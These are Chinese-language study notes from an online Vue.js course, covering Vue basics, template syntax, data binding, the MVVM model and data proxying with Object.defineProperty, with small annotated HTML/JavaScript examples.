尚硅谷Vue技术全家桶
课程来源于b站尚硅谷教程:一套搞定Vue技术全家桶,轻松拿捏vue3.0(vue.js全网最新)
课程简介
在这个vue2到vue3的过渡时期,需要兼顾2.x和3版本。尚硅谷的vue教程为vue2+vue3,先教vue2,然后vue3。
课程整体设置如下:
1.vue基础
2.vue-cli :vue脚手架,专门做工程开发的
3.vue-router:在vue当中,实现前端路由
4.vuex :当应用足够复杂时,用来借助保管数据
5.element-ui:常用的经典的UI组件库 【注:UI组件库的作用】
6.vue3: vue3的新特性
1.vue核心
1.1vue简介
vue是什么?

vue特点
1.组件化模式

2.声明式编码

3.虚拟DOM+Diff算法
原生的js在渲染的时候,数据一变,全部重新渲染。

而vue在渲染时,数据变,尽可能只渲染改变的。

vue官网使用指南
vue官网

常用链接:
学习:教程、api、风格指南
生态系统:工具(vue cli)、核心插件(router,vuex)
列表资源:awesome vue(官方推荐的一些库)
vue环境搭建
从官网下vue.js和vue.min.js:

vscode缩进设置为2个字符
目录结构:

谷歌浏览器扩展程序打开开发者模式:

将vue开发者工具拖到图标上安装:

工具从哪里来?
来源1:官网

来源2:百度网盘 提取码:js8p
js引入vue时有生产提示:

去掉生产提示:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>hello,vue</h1>
</div>
<script type="text/javascript">
// 去掉vue的生产环境提示
Vue.config.productionTip = false;
</script>
</body>
</html>
注:打开测试网页请用open with five server
1.2初识vue

vue01.html:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 一个vue实例不能同时接管两个容器 -->
<!-- hello,尚硅谷 -->
<div id="root">
<h1>name:{{name}}</h1>
</div>
<!-- hello,{{name}} -->
<div id="root">
<h1>name:{{name}}</h1>
</div>
<!-- 多个vue实例不能接管一个容器 -->
<div class="root">
<!-- name:尚硅谷1 -->
<h1>name:{{name}}</h1>
<!-- address: -->
<h1>address:{{address}}</h1>
</div>
<!-- 小结论:vue实例与容器一一对应,真是开发中只有一个vue实例 -->
<!-- 关于{{}}里面能些什么:里面能写js表达式 -->
<!--
js表达式和js代码的区别:
js表达式:会生成一个值,可以放在任何一个需要值的地方
(1).a
(2).a+b
(3).demo(1) 返回undifined也可以
(4).x===y?'a':'b'
js代码:是段语句,不产生值
(1).if(){}
(2).for(){}
-->
<div id="root2">
<h1>name:{{name}}</h1>
<h1>Date.now():{{Date.now()}}</h1>
<h1>1+1:{{1+1}}</h1>
</div>
<script type="text/javascript">
// 去掉vue的生产环境提示
Vue.config.productionTip = false;
//创建vue实例
const x=new Vue({
// 指定当前Vue实例为哪个容器服务,通常为css选择器的字符串
// 选择id类的就是#xxx,class类的就是.xxx
el:'#root',
// data中存数据,数据只能给el指定的容器使用
// data暂时写成对象,组件时写成函数,这里不用深究
data:{
name:'尚硅谷'
}
})
const y=new Vue({
// 这里使用的是class的表达方式.xxx
el:'.root',
data:{
name:'尚硅谷1'
}
})
const z=new Vue({
el:'.root',
data:{
name:'尚硅谷2',
address: 'beijing'
}
})
const m=new Vue({
el:'#root2',
data:{
name:'root2',
}
})
</script>
</body>
</html>
效果:

1.3模板语法

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2>插值语法</h2>
<h2>name:{{name}}</h2>
<h2>指令语法</h2>
<a v-bind:href="url">http://www.baidu.com</a><br>
<a v-bind:href="url.toUpperCase()">HTTP://WWW.BAIDU.COM</a>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
name:'jack',
// 网页url要带http,不然就会去本地路径里找www.baidu.com文件
url:'http://www.baidu.com'
}
})
</script>
</html>
1.4数据绑定

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
单向数据绑定:<input type="text" v-bind:value="name"><br>
简写单向数据绑定:<input type="text" :value="name"><br>
双向数据绑定:<input type="text" v-model:value="name"><br>
简写双向数据绑定:<input type="text" v-model="name"><br>
name:<param>{{name}}</param>
<!-- 错误使用,v-model只能用在表单类元素(输入类元素)上 -->
<h2 v-model:x="name"></h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
name:"atguigu"
}
})
</script>
</html>
插曲:el与data的两种写法

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2>name:{{name}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const v=new Vue({
// el:'#root1',
// data:{
// name:"jack"
// }
// data的函数式写法
data(){
return{
name:"jack"
}
}
})
// v.$mount('#root1')也可以代替el的作用,更灵活,比如这里的延时1秒再绑定
setTimeout(()=>{
v.$mount('#root1')
},1000)
</script>
</html>
1.5MVVM模型



插曲:回顾数据代理
1.Object.defineProperty方法
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<div id="root1">
</div>
</body>
<script type="text/javascript">
let number=18
let person={
name:'张三',
sex:'男'
}
// 这样添加的属性不可枚举,即不参与遍历
Object.defineProperty(person,'age',{
// value:18,
//添加这一行就可以遍历了,默认为false
// enumerable:true,
//控制属性是否可以修改,默认为false
// writable:true,
//控制属性是否可以删除,默认为false
// configurable:true,
//当有人读取age属性值时,get函数(getter)就会被调用,返回值就是age的值
get(){
return number
},
// 修改age属性时,调用setter
set(value){
number=value
}
})
// {name: "张三", sex: "男", age: 18}
console.log(person);
console.log(Object.keys(person));
</script>
</html>

2.何为数据代理
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<!-- 数据代理:通过一个对象对另一个对象中属性的操作 -->
<script>
let obj={x:100}
let obj2={y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x
},
set(value){
obj.x=value
}
})
</script>
</body>
</html>

3.Vue中的数据代理
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2>name:{{name}}</h2>
<h2>address:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm=new Vue({
el:'#root1',
data:{
name:'atguigu',
address:'beijing'
}
})
</script>
</html>
看到vm中也有相应属性和setter,getter方法


